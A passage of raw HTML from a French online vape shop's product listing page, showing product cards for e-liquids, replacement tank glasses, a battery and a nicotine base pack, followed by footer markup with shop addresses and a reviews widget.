itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5114-home_default/accu-18650-lv-power-2500mah.jpg" alt = "Accu 18650 LV- Power 2500mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5114-large_default/accu-18650-lv-power-2500mah.jpg" > <span class="product-additional" data-idproduct="2481"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="198" class="quantity_product quantity_product_2481" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute"> <input type="hidden" value="2481" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2481" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2481" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/2481-accu-18650-lv-power-2500mah.html">Accu 18650 LV- Power 2500mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2481" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.9">6,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une&nbsp;batterie pour vos cigarette électronique&nbsp;puissante&nbsp; ne cherchez plus&nbsp;les&nbsp;batteries&nbsp;Lv-Power&nbsp;18650&nbsp;vont vous ravirent avec une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1656" data-id-product-attribute="6113" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2662-home_default/base-1-litre-revolute-06mg.jpg" alt = "Base 1 Litre Revolute 06Mg | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2662-large_default/base-1-litre-revolute-06mg.jpg" > <span class="product-additional" data-idproduct="1656"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1656" name="minimal_quantity"> <input type="hidden" value="6113" class="id_product_attribute id_product_attribute_1656" name="id_product_attribute"> <input type="hidden" value="1656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1656" data-id-product-attribute="6113" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-revolute/1656-6113-base-1-litre-revolute-06mg.html#/90-pg_vg-50_50">Base 1 Litre Revolute 06Mg</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.9">38,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son pack d'1 litre de base neutre en 50/50 PG/VG ou en 30/70 PG/VG accompagné de ses 30 boosters de nicotine afin de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2191" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6398-home_default/e-liquide-pink-devil-90-ml-avap.jpg" alt = "E-Liquide Pink Devil 100 Ml Avap | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6398-large_default/e-liquide-pink-devil-90-ml-avap.jpg" > <span class="product-additional" data-idproduct="2191"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2191" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2191" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2191" name="id_product_attribute"> <input type="hidden" value="2191" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2191" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2191" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2191" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2191" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/2191-e-liquide-pink-devil-90-ml-avap.html">E-Liquide Pink Devil 100 Ml Avap</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2191" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez-ici le&nbsp;e-liquide Français Pink&nbsp;Devil&nbsp;de chez&nbsp;Avap, savourez un cocktail fruité à base de framboise, de cerise, de pomme et de citron...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html">Pyrex Lyche 4Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="822" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de rechange pour votre atomiseur Lyche 4ml de chez Eleaf, il vous permettra de donner un second souffle à votre atomiseur...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="260" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7446-home_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" alt = "E-Liquide Red Devil Avap 100Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7446-large_default/e-liquide-red-devil-100-ml-pret-a-vaper-avap.jpg" > <span class="product-additional" data-idproduct="260"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="5" class="quantity_product quantity_product_260" name="quantity_product"> <input type="hidden" value="0" class="minimal_quantity minimal_quantity_260" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_260" name="id_product_attribute"> <input type="hidden" value="260" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_260" name="qty" value="0" data-min="0"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_260" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="260" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="260" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/avap/260-e-liquide-red-devil-100-ml-pret-a-vaper-avap.html">E-Liquide Red Devil Avap 100Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="260" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.9">24,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le prêt à vaper&nbsp;e-liquide&nbsp;du démon qui va vous faire découvrir la complexité des fruits rouges associés à une absinthe qui vous laissera en...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText">Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>.</span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title 